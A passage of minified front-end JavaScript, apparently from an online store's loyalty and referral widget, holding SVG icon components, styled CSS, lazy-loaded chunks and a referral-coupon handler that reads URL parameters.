18.3144L10.9338 18.1072L10.7266 17.8888L10.5311 17.6599L10.3478 17.421L10.1773 17.1729L10.02 16.9162L9.87633 16.6516L9.74671 16.3799L9.6315 16.1018L9.53101 15.818L9.4455 15.5293L9.37522 15.2366L9.32036 14.9406L9.28106 14.6421L9.25744 14.3419L9.24956 14.041L9.25744 13.74L9.28106 13.4399L9.32036 13.1414L9.37522 12.8454L9.4455 12.5527L9.53101 12.264L9.6315 11.9802L9.74671 11.7021L9.87632 11.4303L10.02 11.1658L10.1773 10.9091L10.3478 10.661L10.5311 10.4221L10.7266 10.1932L10.9338 9.97481L11.1522 9.76758L11.3811 9.57206L11.62 9.38879L11.8681 9.21826L12.1248 9.06096L12.3894 8.91731L12.6611 8.7877L12.9392 8.67249L13.223 8.57199L13.5117 8.48649L13.8044 8.41621L14.1004 8.36135L14.3989 8.32205L14.699 8.29843Z",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.1921 17.6193C15.0735 17.6878 14.9273 17.6878 14.8087 17.6193L11.9973 15.9961C11.8786 15.9276 11.8056 15.8011 11.8056 15.6641L11.8056 12.4177C11.8056 12.2808 11.8786 12.1542 11.9973 12.0857L14.8087 10.4626C14.9273 10.3941 15.0735 10.3941 15.1921 10.4626L18.0035 12.0857C18.1221 12.1542 18.1952 12.2808 18.1952 12.4178L18.1952 15.6641C18.1952 15.8011 18.1221 15.9276 18.0035 15.9961L15.1921 17.6193Z",fill:e==null?void 0:e.globalIconColor})]})},U6=Ee(j6),V6=()=>{const e=Me();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M18.4468 7.27523C18.4468 7.68944 18.7826 8.02523 19.1968 8.02523H23C23.6904 8.02523 24.25 8.58487 24.25 9.27523L24.25 24.9998C24.25 25.6902 23.6904 26.2498 23 26.2498L5 26.2498C4.30964 26.2498 3.75 25.6902 3.75 24.9998L3.75 9.27523C3.75 8.58487 4.30964 8.02523 5 8.02523H8.80315C9.21736 8.02523 9.55315 7.68944 9.55315 7.27523V4.75L18.4468 4.75V7.27523Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.25 2V5C20.25 5.13807 20.1381 5.25 20 5.25L8 5.25C7.86193 5.25 7.75 5.13807 7.75 5L7.75 2C7.75 1.86193 7.86193 1.75 8 1.75L20 1.75C20.1381 1.75 20.25 1.86193 20.25 2Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6426 12.7112C13.7903 12.4173 14.2097 12.4173 14.3574 12.7112L15.415 14.8157C15.4751 14.9352 15.5908 15.0167 15.7234 15.0331L18.1268 15.3299C18.4676 15.372 18.6005 15.7956 18.3447 16.0248L16.6146 17.5749C16.5094 17.6691 16.4617 17.8117 16.489 17.9502L16.9301 20.188C16.9948 20.5163 16.6519 20.7742 16.3545 20.621L14.1832 19.5023C14.0682 19.4431 13.9318 19.4431 13.8168 19.5023L11.6455 20.621C11.3481 20.7742 11.0052 20.5163 11.0699 20.188L11.511 17.9502C11.5383 17.8117 11.4906 17.6691 11.3854 17.5749L9.65526 16.0248C9.39951 15.7956 9.53236 15.372 9.87316 15.3299L12.2766 15.0331C12.4092 15.0167 12.525 14.9352 12.585 14.8157L13.6426 12.7112Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M16.9393 12.3536C17.1346 12.1583 17.4512 12.1583 17.6464 12.3536C17.8417 12.5488 17.8417 12.8654 17.6464 13.0607L16.9393 13.7678C16.7441 13.963 16.4275 13.963 16.2322 13.7678C16.037 13.5725 16.037 13.2559 16.2322 13.0607L16.9393 12.3536Z",fill:e==null?void 0:e.globalIconColor}),_("rect",{width:"1",height:"2",rx:"0.5",transform:"matrix(-0.707107 0.707107 0.707107 0.707107 10.7072 12)",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M13.5 21C13.5 20.7239 13.7239 20.5 14 20.5C14.2761 20.5 14.5 20.7239 14.5 21V22C14.5 22.2761 14.2761 22.5 14 22.5C13.7239 22.5 13.5 22.2761 13.5 22V21Z",fill:e==null?void 0:e.globalIconColor})]})},Mi=Ee(V6),G6=()=>{const e=Me();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M20 3L14 3L14 10.1295C14 10.5154 14.4186 10.7558 14.7519 10.5614L16.7481 9.39696C16.9037 9.30615 17.0963 9.30615 17.2519 9.39696L19.2481 10.5614C19.5814 10.7558 20 10.5154 20 10.1295V3Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M5 2.75L24 2.75C24.1381 2.75 24.25 2.86193 24.25 3L24.25 25C24.25 25.1381 24.1381 25.25 24 25.25L5 25.25C4.30964 25.25 3.75 24.6904 3.75 24L3.75 4C3.75 3.30964 4.30964 2.75 5 2.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 20.75L24 20.75C24.1381 20.75 24.25 20.8619 24.25 21V25C24.25 25.1381 24.1381 25.25 24 25.25L5 25.25C4.30964 25.25 3.75 24.6904 3.75 24L3.75 22C3.75 21.3096 4.30964 20.75 5 20.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M7 3V20",stroke:"currentColor","stroke-width":"1.5"})]})},W6=Ee(G6),z6=e=>_("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,children:[_("path",{d:"M19.5 17.8L19.5 11.797C19.5 11.2545 18.8865 10.9391 18.4453 11.2549L16.125 12.9157",stroke:"currentColor","stroke-width":"1.8","stroke-linecap":"round"}),_("path",{d:"M4.50001 17.8L4.5 11.797C4.5 11.2545 5.11351 10.9391 5.55469 11.2549L7.875 12.9157",stroke:"currentColor","stroke-width":"1.8","stroke-linecap":"round"}),_("path",{d:"M3.75 20.9167C3.75 20.5485 4.04848 20.25 4.41667 20.25H19.5833C19.9515 20.25 20.25 20.5485 20.25 20.9167V21.0833C20.25 21.4515 19.9515 21.75 19.5833 21.75H4.41667C4.04848 21.75 3.75 21.4515 3.75 21.0833V20.9167Z",fill:"currentColor"}),_("path",{d:"M5.40433 17.85L12 7.65669L18.5957 17.85H5.40433ZM5.0049 18.4673L5.00513 18.4669C5.00506 18.4671 5.00498 18.4672 5.0049 18.4673L4.66907 18.25L5.0049 18.4673Z",stroke:"currentColor","stroke-width":"1.8"}),_("path",{d:"M11.7592 1.75641C11.8556 1.55355 12.1444 1.55355 12.2408 1.75641L12.7999 2.93207C12.8388 3.01382 12.9165 3.07026 13.0062 3.08197L14.2971 3.25041C14.5199 3.27948 14.6091 3.55405 14.446 3.70848L13.5006 4.60353C13.4349 4.66576 13.4052 4.75708 13.4218 4.84607L13.6605 6.12584C13.7017 6.34665 13.4682 6.51635 13.2709 6.40894L12.1275 5.78644C12.048 5.74316 11.952 5.74316 11.8725 5.78644L10.7291 6.40894C10.5318 6.51635 10.2983 6.34665 10.3395 6.12584L10.5782 4.84607C10.5948 4.75708 10.5651 4.66576 10.4994 4.60353L9.55402 3.70848C9.3909 3.55405 9.48012 3.27948 9.70285 3.25041L10.9938 3.08197C11.0835 3.07026 11.1612 3.01382 11.2001 2.93207L11.7592 1.75641Z",fill:"currentColor"})]}),Z6=Ee(z6),_r=()=>_(y6,{children:_(D6,{})});_r.Page=e=>{const{mask:t}=e;return _(gc,{mask:t,children:_(M6,{children:_(_r,{})})})};_r.Page.displayName="LoadingPage";_r.Failed=({onRetry:e})=>{const t=()=>{e==null||e()},{tr:r}=Br();return _(gc,{children:_(b6,{children:[r("common.text.failed"),_(T6,{onClick:t,children:["\xA0",_(I6,{children:r("common.text.retry")}),"\xA0",_(O6,{})]})]})})};_r.Failed.displayName="LoadingFailed";function Lc(e){const t=ba(e);return function(n){return _(Ma,{fallback:_(_r.Page,{}),children:_(t,{...n})})}}const q6=Lc(()=>J(()=>import("./index-chunk-4f51e25b.js"),["index-chunk-4f51e25b.js","index-912bfed6.js","index-chunk-f7f0c2bc.js","index.style-chunk-bbceb86b.js","index-chunk-fe54f58f.js","ArrowIcon-chunk-fa6d37e1.js","useReferral-chunk-ee15742c.js","usePoint-chunk-59efe498.js"])),X6=Lc(()=>J(()=>import("./index-chunk-d2d31da2.js"),["index-chunk-d2d31da2.js","index-912bfed6.js"]));function K6(){const e=su(location.search)||{};return{referralCode:e.referral_code,entryScene:e.entryScene,couponCode:e.couponCode,sourceType:e.source_type,sceneType:e.scene_type}}const J6=async()=>{var i;const e=K6(),t=e==null?void 0:e.referralCode,r=t&&(e==null?void 0:e.sourceType)&&e.sourceType==="member_plugin_referral",n=(e==null?void 0:e.entryScene)&&(e==null?void 0:e.entryScene)==="couponCode"&&(e==null?void 0:e.couponCode);if(!r&&!n)return null;try{if(r){const a=await ou(),o=await v6({referralCode:t,guestId:a});if(iu&&t)try{await au(t)}catch(s){window.__sl_console__.log(s)}if(o.code==="SUCCESS"&&((i=o==null?void 0:o.data)==null?void 0:i.couponCode)&&window.SLMemberPlugin&&(window.SLMemberPlugin.discountCode=o.data.couponCode),ot===H.SIGN_UP)return o==null?void 0:o.data}}catch(a){return null}},Q6=()=>{const[e,t]=te();return Q(()=>{e||J6().then(r=>{r&&t(r)})},[]),_(Je,{children:[_(X6,{}),e&&_(q6,{options:e})]})},e8=Ue(()=>J(()=>import("./main-chunk-85cbd174.js").then(e=>e.m),["main-chunk-85cbd174.js","assets/main.49021afa" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-912bfed6.js"])),t8=()=>{const{sharedState:e}=Ye(),{showApp:t}=e,[r,n]=te(t);return Q(()=>{let i;return t?n(!0):i=setTimeout(()=>n(!1),lc.entry*1e3),()=>{clearTimeout(i)}},[t]),r?_(e8,{}):null},r8=xr`
  from {
    transform: translateX(100%);
  }
  to {
    transform: translateX(-88px);
  }
`,n8=xr`
  from {
    transform: translateX(-88px);
  }
  to {
    transform: translateX(100%);
  }
`,o8=qe.div`
  visibility: initial;
  position: fixed;
  bottom: ${({isMobile:e})=>e?"140px":"310px"};
  right: 0px;
  z-index: ${uc.entryIcon};
  display: ${({showApp:e})=>e?"none":"flex"};
  align-items: center;
  background: ${({theme:e})=>e.iconBg};
  color: ${({theme:e})=>e.iconTextColor};
  cursor: pointer;
  /* transform: ${({showApp:e})=>e?"translateX(100%)":"translateX(0)"}; */
  /* animation: ${lc.entry}s ${({showApp:e})=>e?n8:r8} ease; */
  transition: all 0.3s;
  font-family: ${({theme:e})=>e.fontFamily};
`,i8=qe.span`
  /* margin-left: ${({isMobile:e})=>e?"8px":"16px"}; */
  font-weight: ${({isMobile:e})=>e?"500":"bold"};
  font-size: 14px;
  line-height: ${({isMobile:e})=>e?"1.4":"24px"};
`,a8=qe.img`
  width: ${({isMobile:e})=>e?"20px":"24px"};
  height: ${({isMobile:e})=>e?"20px":"24px"};
`,s8=qe.div`
  width: 50px;
  z-index: ${uc.entryIcon};
  height: 50px;
  color: ${({theme:e})=>e.iconTextColor};
  border-radius: 50%;
  margin-top: 20px;
  position: fixed;
  bottom: 310px;
  display: ${({showApp:e})=>e?"flex":"none"};
  align-items: center;
  justify-content: center;
  cursor: pointer;
`;function xm(e){const t=ve(null);Q(()=>(t.current=setInterval(()=>{Bn(e)},1e3),()=>{clearInterval(t.current)}),[e])}function c8(e){Q(()=>{Bn(e)},[e])}var Ae=(e=>(e.NotLoginHeader="notLoginHeader",e.LoginHeader="loginHeader",e.Login="login",e.NotLoginReward="notLoginReward",e.LoginReward="loginReward",e.NotLoginPoint="notLoginPoint",e.LoginPoint="loginPoint",e.NotLoginLevel="notLoginLevel",e.LoginLevel="loginLevel",e.NotLoginRecommend="notLoginRecommend",e.LoginRecommend="loginRecommend",e.RecommendDetails="recommendDetails",e.LevelDetails="levelDetails",e.ThemeSetting="themeSetting",e.EntrySetting="entrySetting",e.LoginShoppingGold="loginShoppingGold",e.LoginGiftCard="loginGiftCard",e.CreateAccount="CreateAccount",e.RedeemPoint="RedeemPoint",e.UseReward="UseReward",e.Referral="Referral",e.NotLoginPaidLevel="notLoginPaidLevel",e.LoginPaidLevel="loginPaidLevel",e))(Ae||{}),Tr=(e=>(e.LoginHome="homeLogin",e.NotLoginHome="homeNotLogin",e.Referrals="Referrals",e.Nudge="Nudge",e))(Tr||{});const ia={[Tr.LoginHome]:[Ae.LoginHeader,Ae.LoginReward,Ae.LoginPoint,Ae.LoginLevel,Ae.LoginPaidLevel,Ae.LoginRecommend,Ae.LoginGiftCard,Ae.LoginShoppingGold],[Tr.NotLoginHome]:[Ae.NotLoginHeader,Ae.NotLoginLevel,Ae.NotLoginPaidLevel,Ae.NotLoginPoint,Ae.NotLoginRecommend,Ae.NotLoginReward,Ae.Login],[Tr.Referrals]:[Ae.RecommendDetails],[Tr.Nudge]:[Ae.CreateAccount,Ae.RedeemPoint,Ae.UseReward,Ae.Referral]},Bm=(e,t)=>{const{primary:r="#F9D6A5",secondary:n="#1F1E1E"}=e||{},i={primary:r,secondary:n};return["primary","secondary"].includes(t)?{isCustom:!1,value:i[t],isUrl:!1}:{isCustom:!0,value:t,isUrl:Ra(t)}},aa=e=>{const{value:t,isUrl:r}=e;return r?{backgroundImage:`url(${t})`,backgroundSize:"cover",backgroundPosition:"center"}:{backgroundColor:t}},Hm=(e,t)=>{const r=mn(e),[n,i,a]=Ns(r.r,r.g,r.b),o=`hsla(${n}, ${i}%, ${a}%, 1)`,s=`hsla(${n+t.h}, ${i+t.s}%, ${a+t.l}%, 1)`;return{startColor:o,endColor:s}};let Cc,vc;typeof document<"u"&&(Cc=document);typeof window<"u"&&(vc=window);const Ec=fr({document:Cc,window:vc}),$m=()=>ht(Ec),{Provider:u8,Consumer:Fm}=Ec,l8=({children:e,...t},r)=>{var u,c;const[n,i]=te(null),a=(c=(u=n==null?void 0:n.contentWindow)==null?void 0:u.document)==null?void 0:c.body,o=()=>{var d;return n?(d=n==null?void 0:n.contentWindow)==null?void 0:d.document:null},s=()=>{var p;if(!n)return null;const d=o();if(!d)return null;const l=d.defaultView||d.parentView,f=_(u8,{value:{document:d,window:l},children:e});return Wt(f,(p=o())==null?void 0:p.body)};return Q(()=>{n&&r&&(r.current=n)},[n,r]),_("iframe",{...t,ref:i,children:a&&s()})};cu(l8);function d8(){const{formatUtil:e,currencyCode:t}=h1(),{formatUtil:r}=h1(!0);return{...ht(Li),currencyCode:t,formatUtil:(n,i)=>{const a=Number(n),{withDir:o=!0,withISVListener:s=!1}=i||{},u=s?r:e;return isNaN(a)?"":o?`<span dir="ltr">${u(Number(n))}`:u(Number(n))}}}const _8=()=>{const e=Me();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M21.524 10.2743C21.7472 10.4975 21.7472 10.8593 21.524 11.0824L13.475 19.1315C13.2519 19.3546 12.8901 19.3546 12.6669 19.1315L12.2628 18.7274C12.0397 18.5042 12.0397 18.1424 12.2628 17.9193L20.3119 9.87026C20.535 9.6471 20.8968 9.6471 21.12 9.87026L21.524 10.2743Z",fill:"currentColor"}),_("path",{d:"M18.5354 17.5714C18.5354 16.7825 19.175 16.1429 19.964 16.1429C20.753 16.1429 21.3926 16.7824 21.3926 17.5714C21.3926 18.3604 20.753 19 19.964 19C19.175 19 18.5354 18.3604 18.5354 17.5714Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.3926 11.4286C12.3926 10.6396 13.0322 10 13.8211 10C14.6101 10 15.2497 10.6396 15.2497 11.4286C15.2497 12.2175 14.6101 12.8571 13.8211 12.8571C13.0322 12.8571 12.3926 12.2176 12.3926 11.4286Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("rect",{x:"6.73242",y:"6",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"20.5059",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"10.502",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"15.5039",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M2.39258 7C2.39258 6.44772 2.84029 6 3.39258 6L25.3926 6C25.9449 6 26.3926 6.44772 26.3926 7L26.3926 10.8999C26.3926 11.4524 26.2175 11.9907 25.8926 12.4375V12.4375C25.5676 12.8843 25.3926 13.4226 25.3926 13.9751L25.3926 15.0249C25.3926 15.5774 25.5676 16.1157 25.8926 16.5625V16.5625C26.2175 17.0093 26.3926 17.5476 26.3926 18.1001L26.3926 22C26.3926 22.5523 25.9449 23 25.3926 23L3.39258 23C2.84029 23 2.39258 22.5523 2.39258 22L2.39258 18.1001C2.39258 17.5476 2.56762 17.0093 2.89258 16.5625V16.5625C3.21754 16.1157 3.39258 15.5774 3.39258 15.0249L3.39258 13.9751C3.39258 13.4226 3.21754 12.8843 2.89258 12.4375V12.4375C2.56762 11.9907 2.39258 11.4524 2.39258 10.8999L2.39258 7Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("rect",{x:"2.44063",y:"2.05",width:"23.9",height:"23.9",stroke:"#FF0000","stroke-opacity":"0.2","stroke-width":"0.1","stroke-linecap":"round","stroke-linejoin":"round"})]})},yc=Ee(_8),f8=()=>{const e=Me();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M12.75 24L12.75 25.25L15.25 25.25L15.25 24L12.75 24ZM15.25 8L15.25 6.75L12.75 6.75L12.75 8L15.25 8ZM15.25 24L15.25 8L12.75 8L12.75 24L15.25 24Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14 6L9.5 6C8.83696 6 8.20107 5.73661 7.73223 5.26777C7.26339 4.79893 7 4.16304 7 3.5C7 2.83696 7.26339 2.20107 7.73223 1.73223C8.20107 1.26339 8.83696 1 9.5 1C13 1 14 6 14 6Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14 6L18.5 6C19.163 6 19.7989 5.73661 20.2678 5.26777C20.7366 4.79893 21 4.16304 21 3.5C21 2.83696 20.7366 2.20107 20.2678 1.73223C19.7989 1.26339 19.163 1 18.5 1C15 1 14 6 14 6Z",fill:e==null?void 0:e.globalIconColor}),_("mask",{id:"path-4-inside-1_21197_6072",fill:"white",children:_("path",{d:"M25 12L25 24C25 25.1046 24.1046 26 23 26L5 26C3.89543 26 3 25.1046 3 24L3 12"})}),_("mask",{id:"path-4-inside-1_21197_3837",fill:"white",children:_("path",{d:"M25 12L25 24C25 25.1046 24.1046 26 23 26L5 26C3.89543 26 3 25.1046 3 24L3 12"})}),_("path",{d:"M26.5 12C26.5 11.1716 25.8284 10.5 25 10.5C24.1716 10.5 23.5 11.1716 23.5 12H26.5ZM4.5 12C4.5 11.1716 3.82843 10.5 3 10.5C2.17157 10.5 1.5 11.1716 1.5 12H4.5ZM23.5 12L23.5 24H26.5L26.5 12H23.5ZM23 24.5L5 24.5L5 27.5L23 27.5V24.5ZM4.5 24L4.5 12H1.5L1.5 24H4.5ZM5 24.5C4.72386 24.5 4.5 24.2761 4.5 24H1.5C1.5 25.933 3.067 27.5 5 27.5L5 24.5ZM23.5 24C23.5 24.2761 23.2761 24.5 23 24.5V27.5C24.933 27.5 26.5 25.933 26.5 24H23.5Z",fill:"currentColor",mask:(e==null?void 0:e.theme)==="light"?"url(#path-4-inside-1_21197_6072)":"url(#path-4-inside-1_21197_3837)"}),_("path",{d:"M3 6.75L25 6.75C25.6904 6.75 26.25 7.30964 26.25 8V11C26.25 11.6904 25.6904 12.25 25 12.25L3 12.25C2.30964 12.25 1.75 11.6904 1.75 11L1.75 8C1.75 7.30964 2.30964 6.75 3 6.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},p8=Ee(f8),dt=e=>{const{tr:t}=Br();return _(Je,{children:t(e==null?void 0:e.id,e==null?void 0:e.data)})},jm={title:"home.point.title",subTitle:_(dt,{id:"home.point.subTitle"}),list:[{key:"earn",to:Ui.POINT_EARN,prefix:_(Mi,{}),label:_(dt,{id:"home.point.earn"})},{key:"redeem",to:Ui.POINT_REDEEM,prefix:_(W6,{}),label:_(dt,{id:"home.point.redeem"})}]},sa={title:_(dt,{id:"home.vip.title"}),subTitle:_(dt,{id:"home.vip.subTitle"}),iconConfig:{1:_(k6,{}),2:_(x6,{}),3:_(H6,{}),4:_(F6,{}),5:_(U6,{})}},Um={title:_(dt,{id:"home.referral.title.v2"}),subTitle:_(dt,{id:"home.referral.subTitle"}),options:{referring:{label:_(dt,{id:"home.referral.youGet"}),icon:_(Mi,{}),description:"50 Points"},referred:{label:_(dt,{id:"home.referral.theyGet"}),icon:_(yc,{}),description:"common"}}},Vm={title:_(dt,{id:"home.reward.title"}),subTitle:_(dt,{id:"rewards.available.count",data:{count:""}}),icon:_(p8,{}),nextPage:{title:_(dt,{id:"rewardList.title"})}},m8=qe.img`
  width: ${e=>e!=null&&e.size?`${e==null?void 0:e.size}px`:"28px"};
  height: ${e=>e!=null&&e.size?`${e==null?void 0:e.size}px`:"28px"};
  object-fit: contain;
`,Hn=e=>{const{src:t,size:r,style:n}=e;return _(m8,{size:r,src:t,style:n})},h8=({color:e})=>_("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M12 1.5C6.20156 1.5 1.5 6.20156 1.5 12C1.5 17.7984 6.20156 22.5 12 22.5C17.7984 22.5 22.5 17.7984 22.5 12C22.5 6.20156 17.7984 1.5 12 1.5ZM10.7086 17.2008H8.46328V8.95547H7.71328V8.20781H10.7062V12.5414L14.4164 8.20312L18.1594 8.20781L10.7086 17.2008Z",fill:e})}),ca=Ee(h8),g8=()=>{const e=Me();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M2.89062 25L25.8906 25",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.8906 9.5C12.8906 8.94772 13.3383 8.5 13.8906 8.5H14.8906C15.4429 8.5 15.8906 8.94772 15.8906 9.5V13H12.8906V9.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.3925 6.87042C13.9288 6.87042 13.4842 6.68624 13.1563 6.3584C12.8285 6.03056 12.6443 5.58591 12.6443 5.12227C12.6443 4.50256 13.1834 3.59326 14.2615 2.61664C14.3358 2.54933 14.4491 2.54933 14.5235 2.61664C15.6016 3.59326 16.1406 4.50256 16.1406 5.12227C16.1406 5.58591 15.9564 6.03056 15.6286 6.3584C15.3008 6.68624 14.8561 6.87042 14.3925 6.87042Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M4.89062 21C5.33171 21.314 5.88003 21.5 6.47422 21.5C7.93163 21.5 9.1131 20.3807 9.1131 19C9.1131 20.3807 10.2943 21.5 11.7517 21.5C13.2092 21.5 14.3906 20.3807 14.3906 19C14.3906 20.3807 15.5721 21.5 17.0295 21.5C18.4869 21.5 19.6684 20.3807 19.6684 19C19.6684 20.3807 20.8499 21.5 22.3073 21.5C22.9014 21.5 23.4496 21.314 23.8906 21.0002",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M23.8906 25V18.5C23.8906 17.6716 23.2191 17 22.3906 17H6.39062C5.5622 17 4.89062 17.6716 4.89062 18.5V25",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.3906 17V14.5C21.3906 13.6716 20.7191 13 19.8906 13H8.89063C8.0622 13 7.39062 13.6716 7.39062 14.5V17",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},L8=Ee(g8),C8=()=>{const e=Me();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M13.2831 5.37042C12.8195 5.37042 12.3748 5.18624 12.047 4.8584C11.7191 4.53056 11.5349 4.08591 11.5349 3.62227C11.5349 3.00256 12.074 2.09326 13.1521 1.11664C13.2264 1.04933 13.3398 1.04933 13.4141 1.11664C14.4922 2.09326 15.0312 3.00256 15.0312 3.62227C15.0312 4.08591 14.8471 4.53056 14.5192 4.8584C14.1914 5.18624 13.7467 5.37042 13.2831 5.37042Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M8.62878 17.5C8.62878 17.1548 8.34896 16.875 8.00378 16.875C7.6586 16.875 7.37878 17.1548 7.37878 17.5C7.37878 18.5041 6.5094 19.375 5.36489 19.375C4.90239 19.375 4.48044 19.2305 4.14373 18.9908C3.86251 18.7906 3.47228 18.8564 3.27211 19.1376C3.07195 19.4188 3.13766 19.809 3.41887 20.0092C3.96434 20.3974 4.63902 20.625 5.36489 20.625C6.43538 20.625 7.40467 20.1249 8.00374 19.341C8.60271 20.1249 9.57189 20.625 10.6424 20.625C11.7129 20.625 12.6822 20.1249 13.2813 19.3409C13.8804 20.1249 14.8497 20.625 15.9202 20.625H16.0821C16.2091 20.1799 16.3963 19.7601 16.6343 19.375H15.9202C14.7757 19.375 13.9063 18.5041 13.9063 17.5C13.9063 17.1548 13.6265 16.875 13.2813 16.875C12.9361 16.875 12.6563 17.1548 12.6563 17.5C12.6563 18.5041 11.7869 19.375 10.6424 19.375C9.49798 19.375 8.62878 18.5042 8.62878 17.5Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M11.0308 8C11.0308 7.0335 11.8143 6.25 12.7808 6.25H13.7808C14.7473 6.25 15.5308 7.0335 15.5308 8V11.25H18.7808C20.0235 11.25 21.0308 12.2574 21.0308 13.5V14.75H21.2808C22.5235 14.75 23.5308 15.7574 23.5308 17V17C23.5308 17.0667 23.4687 17.1161 23.4033 17.1026C23.0763 17.0353 22.7376 17 22.3906 17H22.2308C22.1204 17 22.0336 16.9089 22.0045 16.8023C21.9178 16.484 21.6266 16.25 21.2808 16.25H5.28084C4.86663 16.25 4.53084 16.5858 4.53084 17V21.75L15.6867 21.75C15.801 21.75 15.8917 21.8457 15.8908 21.96C15.8907 21.9733 15.8906 21.9867 15.8906 22V23.05C15.8906 23.1605 15.8011 23.25 15.6906 23.25L1.53268 23.25C1.25582 23.25 1.03166 23.025 1.03166 22.7482C1.03166 22.5821 1.03145 22.4161 1.03125 22.25C1.03091 21.9739 1.2547 21.75 1.53084 21.75H3.03084V17C3.03084 15.7574 4.0382 14.75 5.28084 14.75H5.53084V13.5C5.53084 12.2574 6.5382 11.25 7.78084 11.25H11.0308V8ZM7.03084 14.75H19.5308V13.5C19.5308 13.0858 19.1951 12.75 18.7808 12.75H7.78084C7.36663 12.75 7.03084 13.0858 7.03084 13.5V14.75ZM12.7808 7.75C12.6428 7.75 12.5308 7.86193 12.5308 8V10.75H14.0308V8C14.0308 7.86193 13.9189 7.75 13.7808 7.75H12.7808Z",fill:"currentColor"})]})},v8=Ee(C8),E8=()=>{const e=Me();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19867_56545)",children:[_("path",{d:"M3.39062 4.5C3.39062 3.94772 3.83834 3.5 4.39063 3.5H21.3906C21.9429 3.5 22.3906 3.94772 22.3906 4.5V19C22.3906 19.5523 21.9429 20 21.3906 20H4.39062C3.83834 20 3.39062 19.5523 3.39062 19V4.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M3.39062 8L12.5025 11.2521C12.9508 11.4121 13.4415 11.407 13.8863 11.2376L22.3906 8",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 